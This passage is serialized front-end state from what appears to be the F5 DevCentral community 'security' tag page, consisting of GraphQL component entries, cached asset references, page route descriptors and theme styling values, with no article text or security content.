




"}},"componentScriptGroups({\"componentId\":\"custom.widget.Beta_Footer\"})":{"__typename":"ComponentScriptGroups","scriptGroups":{"__typename":"ComponentScriptGroupsDefinition","afterInteractive":{"__typename":"PageScriptGroupDefinition","group":"AFTER_INTERACTIVE","scriptIds":[]},"lazyOnLoad":{"__typename":"PageScriptGroupDefinition","group":"LAZY_ON_LOAD","scriptIds":[]}},"componentScripts":[]},"component({\"componentId\":\"custom.widget.Tag_Manager_Helper\"})":{"__typename":"Component","render({\"context\":{\"component\":{\"entities\":[],\"props\":{}},\"page\":{\"entities\":[],\"name\":\"TagPage\",\"props\":{},\"url\":\"https://community.f5.com/tag/security\"}}})":{"__typename":"ComponentRenderResult","html":" "}},"componentScriptGroups({\"componentId\":\"custom.widget.Tag_Manager_Helper\"})":{"__typename":"ComponentScriptGroups","scriptGroups":{"__typename":"ComponentScriptGroupsDefinition","afterInteractive":{"__typename":"PageScriptGroupDefinition","group":"AFTER_INTERACTIVE","scriptIds":[]},"lazyOnLoad":{"__typename":"PageScriptGroupDefinition","group":"LAZY_ON_LOAD","scriptIds":[]}},"componentScripts":[]},"component({\"componentId\":\"custom.widget.Consent_Blackbar\"})":{"__typename":"Component","render({\"context\":{\"component\":{\"entities\":[],\"props\":{}},\"page\":{\"entities\":[],\"name\":\"TagPage\",\"props\":{},\"url\":\"https://community.f5.com/tag/security\"}}})":{"__typename":"ComponentRenderResult","html":""}},"componentScriptGroups({\"componentId\":\"custom.widget.Consent_Blackbar\"})":{"__typename":"ComponentScriptGroups","scriptGroups":{"__typename":"ComponentScriptGroupsDefinition","afterInteractive":{"__typename":"PageScriptGroupDefinition","group":"AFTER_INTERACTIVE","scriptIds":[]},"lazyOnLoad":{"__typename":"PageScriptGroupDefinition","group":"LAZY_ON_LOAD","scriptIds":[]}},"componentScripts":[]},"tagFollowsForNodes({\"nodeIds\":\"board:TechnicalArticles\",\"tagText\":\"security\"})":[{"__typename":"TagFollowForNodeResponse","coreNode":{"__ref":"Tkb:board:TechnicalArticles"},"follow":null}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/community/NavbarDropdownToggle\"]})":[{"__ref":"CachedAsset:text:en_US-components/community/NavbarDropdownToggle-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageListTabs\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageListTabs-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageView/MessageViewInline\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageView/MessageViewInline-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"shared/client/components/common/Pager/PagerLoadMore\"]})":[{"__ref":"CachedAsset:text:en_US-shared/client/components/common/Pager/PagerLoadMore-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/customComponent/CustomComponent\"]})":[{"__ref":"CachedAsset:text:en_US-components/customComponent/CustomComponent-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"shared/client/components/common/OverflowNav\"]})":[{"__ref":"CachedAsset:text:en_US-shared/client/components/common/OverflowNav-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/users/UserLink\"]})":[{"__ref":"CachedAsset:text:en_US-components/users/UserLink-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageSubject\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageSubject-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageBody\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageBody-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageTime\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageTime-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"shared/client/components/nodes/NodeIcon\"]})":[{"__ref":"CachedAsset:text:en_US-shared/client/components/nodes/NodeIcon-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageUnreadCount\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageUnreadCount-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageViewCount\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageViewCount-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/kudos/KudosCount\"]})":[{"__ref":"CachedAsset:text:en_US-components/kudos/KudosCount-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"components/messages/MessageRepliesCount\"]})":[{"__ref":"CachedAsset:text:en_US-components/messages/MessageRepliesCount-1752854977732"}],"cachedText({\"lastModified\":\"1752854977732\",\"locale\":\"en-US\",\"namespaces\":[\"shared/client/components/users/UserAvatar\"]})":[{"__ref":"CachedAsset:text:en_US-shared/client/components/users/UserAvatar-1752854977732"}]},"Theme:customTheme1":{"__typename":"Theme","id":"customTheme1"},"User:user:-1":{"__typename":"User","id":"user:-1","entityType":"USER","eventPath":"community:zihoc95639/user:-1","uid":-1,"login":"Former Member","email":"","avatar":null,"rank":null,"kudosWeight":1,"registrationData":{"__typename":"RegistrationData","status":"ANONYMOUS","registrationTime":null,"confirmEmailStatus":false,"registrationAccessLevel":"VIEW","ssoRegistrationFields":[]},"ssoId":null,"profileSettings":{"__typename":"ProfileSettings","dateDisplayStyle":{"__typename":"InheritableStringSettingWithPossibleValues","key":"layout.friendly_dates_enabled","value":"false","localValue":"true","possibleValues":["true","false"]},"dateDisplayFormat":{"__typename":"InheritableStringSetting","key":"layout.format_pattern_date","value":"dd-MMM-yyyy","localValue":"MM-dd-yyyy"},"language":{"__typename":"InheritableStringSettingWithPossibleValues","key":"profile.language","value":"en-US","localValue":null,"possibleValues":["en-US","en-GB","fr-FR","de-DE","ja-JP","pt-PT","pt-BR","es-ES"]},"repliesSortOrder":{"__typename":"InheritableStringSettingWithPossibleValues","key":"config.user_replies_sort_order","value":"DEFAULT","localValue":"DEFAULT","possibleValues":["DEFAULT","LIKES","PUBLISH_TIME","REVERSE_PUBLISH_TIME"]}},"deleted":false},"CachedAsset:pages-1752855176954":{"__typename":"CachedAsset","id":"pages-1752855176954","value":[{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetInvolved.MvpProgram","type":"COMMUNITY","urlPath":"/c/how-do-i/get-involved/mvp-program","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"BlogViewAllPostsPage","type":"BLOG","urlPath":"/category/:categoryId/blog/:boardId/all-posts/(/:after|/:before)?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CasePortalPage","type":"CASE_PORTAL","urlPath":"/caseportal","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CreateGroupHubPage","type":"GROUP_HUB","urlPath":"/groups/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CaseViewPage","type":"CASE_DETAILS","urlPath":"/case/:caseId/:caseNumber","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"InboxPage","type":"COMMUNITY","urlPath":"/inbox","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetInvolved.AdvocacyProgram","type":"COMMUNITY","urlPath":"/c/how-do-i/get-involved/advocacy-program","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetHelp.NonCustomer","type":"COMMUNITY","urlPath":"/c/how-do-i/get-help/non-customer","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HelpFAQPage","type":"COMMUNITY","urlPath":"/help","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetHelp.F5Customer","type":"COMMUNITY","urlPath":"/c/how-do-i/get-help/f5-customer","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"IdeaMessagePage","type":"IDEA_POST","urlPath":"/idea/:boardId/:messageSubject/:messageId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"IdeaViewAllIdeasPage","type":"IDEA","urlPath":"/category/:categoryId/ideas/:boardId/all-ideas/(/:after|/:before)?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"LoginPage","type":"USER","urlPath":"/signin","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"WorkstreamsPage","type":"COMMUNITY","urlPath":"/workstreams","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"BlogPostPage","type":"BLOG","urlPath":"/category/:categoryId/blogs/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetInvolved","type":"COMMUNITY","urlPath":"/c/how-do-i/get-involved","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.Learn","type":"COMMUNITY","urlPath":"/c/how-do-i/learn","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1739501996000,"localOverride":null,"page":{"id":"Test","type":"CUSTOM","urlPath":"/custom-test-2","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ThemeEditorPage","type":"COMMUNITY","urlPath":"/designer/themes","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TkbViewAllArticlesPage","type":"TKB","urlPath":"/category/:categoryId/kb/:boardId/all-articles/(/:after|/:before)?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"OccasionEditPage","type":"EVENT","urlPath":"/event/:boardId/:messageSubject/:messageId/edit","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"OAuthAuthorizationAllowPage","type":"USER","urlPath":"/auth/authorize/allow","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"PageEditorPage","type":"COMMUNITY","urlPath":"/designer/pages","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"PostPage","type":"COMMUNITY","urlPath":"/category/:categoryId/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForumBoardPage","type":"FORUM","urlPath":"/category/:categoryId/discussions/:boardId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TkbBoardPage","type":"TKB","urlPath":"/category/:categoryId/kb/:boardId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"EventPostPage","type":"EVENT","urlPath":"/category/:categoryId/events/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"UserBadgesPage","type":"COMMUNITY","urlPath":"/users/:login/:userId/badges","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"GroupHubMembershipAction","type":"GROUP_HUB","urlPath":"/membership/join/:nodeId/:membershipType","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"MaintenancePage","type":"COMMUNITY","urlPath":"/maintenance","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"IdeaReplyPage","type":"IDEA_REPLY","urlPath":"/idea/:boardId/:messageSubject/:messageId/comments/:replyId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"UserSettingsPage","type":"USER","urlPath":"/mysettings/:userSettingsTab","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"GroupHubsPage","type":"GROUP_HUB","urlPath":"/groups","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForumPostPage","type":"FORUM","urlPath":"/category/:categoryId/discussions/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"OccasionRsvpActionPage","type":"OCCASION","urlPath":"/event/:boardId/:messageSubject/:messageId/rsvp/:responseType","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"VerifyUserEmailPage","type":"USER","urlPath":"/verifyemail/:userId/:verifyEmailToken","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"AllOccasionsPage","type":"OCCASION","urlPath":"/category/:categoryId/events/:boardId/all-events/(/:after|/:before)?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"EventBoardPage","type":"EVENT","urlPath":"/category/:categoryId/events/:boardId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TkbReplyPage","type":"TKB_REPLY","urlPath":"/kb/:boardId/:messageSubject/:messageId/comments/:replyId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"IdeaBoardPage","type":"IDEA","urlPath":"/category/:categoryId/ideas/:boardId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CommunityGuideLinesPage","type":"COMMUNITY","urlPath":"/communityguidelines","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CaseCreatePage","type":"SALESFORCE_CASE_CREATION","urlPath":"/caseportal/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TkbEditPage","type":"TKB","urlPath":"/kb/:boardId/:messageSubject/:messageId/edit","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForgotPasswordPage","type":"USER","urlPath":"/forgotpassword","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"IdeaEditPage","type":"IDEA","urlPath":"/idea/:boardId/:messageSubject/:messageId/edit","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TagPage","type":"COMMUNITY","urlPath":"/tag/:tagName","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"BlogBoardPage","type":"BLOG","urlPath":"/category/:categoryId/blog/:boardId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"OccasionMessagePage","type":"OCCASION_TOPIC","urlPath":"/event/:boardId/:messageSubject/:messageId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ManageContentPage","type":"COMMUNITY","urlPath":"/managecontent","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ClosedMembershipNodeNonMembersPage","type":"GROUP_HUB","urlPath":"/closedgroup/:groupHubId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetHelp.Community","type":"COMMUNITY","urlPath":"/c/how-do-i/get-help/community","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CommunityPage","type":"COMMUNITY","urlPath":"/","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetInvolved.ContributeCode","type":"COMMUNITY","urlPath":"/c/how-do-i/get-involved/contribute-code","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForumMessagePage","type":"FORUM_TOPIC","urlPath":"/discussions/:boardId/:messageSubject/:messageId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"IdeaPostPage","type":"IDEA","urlPath":"/category/:categoryId/ideas/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"BlogMessagePage","type":"BLOG_ARTICLE","urlPath":"/blog/:boardId/:messageSubject/:messageId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"RegistrationPage","type":"USER","urlPath":"/register","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"EditGroupHubPage","type":"GROUP_HUB","urlPath":"/group/:groupHubId/edit","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForumEditPage","type":"FORUM","urlPath":"/discussions/:boardId/:messageSubject/:messageId/edit","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ResetPasswordPage","type":"USER","urlPath":"/resetpassword/:userId/:resetPasswordToken","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TkbMessagePage","type":"TKB_ARTICLE","urlPath":"/kb/:boardId/:messageSubject/:messageId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.Learn.AboutIrules","type":"COMMUNITY","urlPath":"/c/how-do-i/learn/about-irules","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"BlogEditPage","type":"BLOG","urlPath":"/blog/:boardId/:messageSubject/:messageId/edit","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetHelp.F5Support","type":"COMMUNITY","urlPath":"/c/how-do-i/get-help/f5-support","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ManageUsersPage","type":"USER","urlPath":"/users/manage/:tab?/:manageUsersTab?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForumReplyPage","type":"FORUM_REPLY","urlPath":"/discussions/:boardId/:messageSubject/:messageId/replies/:replyId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"PrivacyPolicyPage","type":"COMMUNITY","urlPath":"/privacypolicy","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"NotificationPage","type":"COMMUNITY","urlPath":"/notifications","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"UserPage","type":"USER","urlPath":"/users/:login/:userId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HealthCheckPage","type":"COMMUNITY","urlPath":"/health","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"OccasionReplyPage","type":"OCCASION_REPLY","urlPath":"/event/:boardId/:messageSubject/:messageId/comments/:replyId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ManageMembersPage","type":"GROUP_HUB","urlPath":"/group/:groupHubId/manage/:tab?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"SearchResultsPage","type":"COMMUNITY","urlPath":"/search","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"BlogReplyPage","type":"BLOG_REPLY","urlPath":"/blog/:boardId/:messageSubject/:messageId/replies/:replyId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"GroupHubPage","type":"GROUP_HUB","urlPath":"/group/:groupHubId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TermsOfServicePage","type":"COMMUNITY","urlPath":"/termsofservice","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetHelp","type":"COMMUNITY","urlPath":"/c/how-do-i/get-help","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI.GetHelp.SecurityIncident","type":"COMMUNITY","urlPath":"/c/how-do-i/get-help/security-incident","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"CategoryPage","type":"CATEGORY","urlPath":"/category/:categoryId","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"ForumViewAllTopicsPage","type":"FORUM","urlPath":"/category/:categoryId/discussions/:boardId/all-topics/(/:after|/:before)?","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"TkbPostPage","type":"TKB","urlPath":"/category/:categoryId/kbs/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"GroupHubPostPage","type":"GROUP_HUB","urlPath":"/group/:groupHubId/:boardId/create","__typename":"PageDescriptor"},"__typename":"PageResource"},{"lastUpdatedTime":1752855176954,"localOverride":null,"page":{"id":"HowDoI","type":"COMMUNITY","urlPath":"/c/how-do-i","__typename":"PageDescriptor"},"__typename":"PageResource"}],"localOverride":false},"CachedAsset:text:en_US-components/context/AppContext/AppContextProvider-0":{"__typename":"CachedAsset","id":"text:en_US-components/context/AppContext/AppContextProvider-0","value":{"noCommunity":"Cannot find community","noUser":"Cannot find current user","noNode":"Cannot find node with id {nodeId}","noMessage":"Cannot find message with id {messageId}","userBanned":"We're sorry, but you have been banned from using this site.","userBannedReason":"You have been banned for the following reason: {reason}"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/common/Loading/LoadingDot-0":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/common/Loading/LoadingDot-0","value":{"title":"Loading..."},"localOverride":false},"CachedAsset:theme:customTheme1-1752854978764":{"__typename":"CachedAsset","id":"theme:customTheme1-1752854978764","value":{"id":"customTheme1","animation":{"fast":"150ms","normal":"250ms","slow":"500ms","slowest":"750ms","function":"cubic-bezier(0.07, 0.91, 0.51, 1)","__typename":"AnimationThemeSettings"},"avatar":{"borderRadius":"50%","collections":["custom"],"__typename":"AvatarThemeSettings"},"basics":{"browserIcon":{"imageAssetName":"android-chrome-512x512-1748534255255.png","imageLastModified":"1748534256856","__typename":"ThemeAsset"},"customerLogo":{"imageAssetName":"F5-devCentral-HR-color-reverse-1750868999153.png","imageLastModified":"1750869001512","__typename":"ThemeAsset"},"maximumWidthOfPageContent":"fluid","oneColumnNarrowWidth":"800px","gridGutterWidthMd":"30px","gridGutterWidthXs":"10px","pageWidthStyle":"WIDTH_OF_PAGE_CONTENT","__typename":"BasicsThemeSettings"},"buttons":{"borderRadiusSm":"5px","borderRadius":"5px","borderRadiusLg":"5px","paddingY":"5px","paddingYLg":"7px","paddingYHero":"var(--lia-bs-btn-padding-y-lg)","paddingX":"12px","paddingXLg":"14px","paddingXHero":"42px","fontStyle":"NORMAL","fontWeight":"500","textTransform":"NONE","disabledOpacity":0.5,"primaryTextColor":"var(--lia-bs-white)","primaryTextHoverColor":"var(--lia-bs-white)","primaryTextActiveColor":"var(--lia-bs-white)","primaryBgColor":"#0072B0","primaryBgHoverColor":"hsl(201.10000000000002, 100%, 29.3%)","primaryBgActiveColor":"hsl(201.10000000000002, 100%, 24.2%)","primaryBorder":"1px solid transparent","primaryBorderHover":"1px solid transparent","primaryBorderActive":"1px solid transparent","primaryBorderFocus":"1px solid var(--lia-bs-white)","primaryBoxShadowFocus":"0 0 0 1px #0072B0, 0 0 0 4px rgba(0, 114, 176, 0.2)","secondaryTextColor":"var(--lia-bs-white)","secondaryTextHoverColor":"var(--lia-bs-white)","secondaryTextActiveColor":"var(--lia-bs-white)","secondaryBgColor":"#0072B0","secondaryBgHoverColor":"hsl(201.10000000000002, 100%, 29.3%)","secondaryBgActiveColor":"hsl(201.10000000000002, 100%, 24.2%)","secondaryBorder":"1px solid transparent","secondaryBorderHover":"1px solid transparent","secondaryBorderActive":"1px solid 